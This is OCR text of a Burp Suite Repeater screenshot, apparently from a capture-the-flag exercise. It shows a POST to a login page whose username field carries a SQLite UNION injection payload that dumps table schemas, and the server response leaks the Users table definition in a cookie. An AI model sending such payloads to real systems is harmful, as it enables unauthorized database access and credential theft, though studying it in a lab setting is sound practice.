 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2 xssValidator
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Follow redirection Target: http://111.198.29.45:52636 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:52636
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Connection: close
Referer: http://111.198.29.45:52636/login.php
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
usr=' union select name,sql from sqlite_master--&pw=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Fri, 27 Sep 2019 06:58:34 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie:
name=+CREATE+TABLE+Users%28id+int+primary+key%2Cname+varchar%28255%29%2Cpassword+varchar%28
255%29%2Chint+varchar%28255%29%29; expires=Fri, 27-Sep-2019 06:59:34 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
? < + > Type a search term 0 matches